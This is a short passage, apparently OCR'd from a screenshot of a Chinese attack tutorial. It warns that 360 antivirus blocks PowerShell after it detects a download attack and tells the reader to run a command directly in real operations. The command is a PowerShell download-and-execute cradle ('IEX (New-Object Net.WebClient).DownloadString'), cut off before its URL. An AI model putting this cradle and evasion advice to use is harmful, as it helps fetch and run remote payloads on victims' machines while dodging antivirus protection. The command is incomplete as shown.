
（这里有个坑。360这个zz，在判断PowerShell下载攻击后，接
下来一段时间会直接对powershell拒绝访问，实战直接执行下
面的命令）
powershell "IEX (New-ObjectNet.WebClient).DownloadStrin